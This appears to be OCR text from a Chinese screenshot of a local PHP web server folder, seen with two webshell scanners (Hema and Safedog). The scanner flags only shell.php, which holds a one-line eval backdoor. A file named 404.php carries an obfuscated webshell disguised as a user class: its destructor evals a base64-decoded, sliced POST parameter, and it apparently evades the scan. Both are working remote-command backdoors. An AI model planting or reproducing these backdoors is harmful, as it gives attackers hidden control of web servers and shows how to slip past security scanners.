 计算机 本地磁盘 (C:) phpstudy_pro
组织 打开 新建文件夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地
Pe
ph
Pro
名称
404.php
ApacheIndex.html
index.html
shell.php
河马WEBSHELL查杀1.5.0
扫描已完成, 共发现 1 个后门
返回
项目 建议 操作
C:\phpstudy_pro\WWW\shell.php PHP一句话后门-建议清理 查看 删除
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']); ?>
404.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/* 用户操作类 */
class User
{
public $name = '';
public $config = null;
function __destruct(){
@eval(''.$config."$this->name");
}
}
// 生成用户
$user = new User;
$num = @$_POST['num'];
// 传递用户信息
$c = \base64_decode((substr(@$_POST['a'],$num,-$num)));
$user->name = ''.$c;
?>
Cr
ph
ph
safedogw...
d_safe_2.1....
网站安全狗
(Apache版)
河马查杀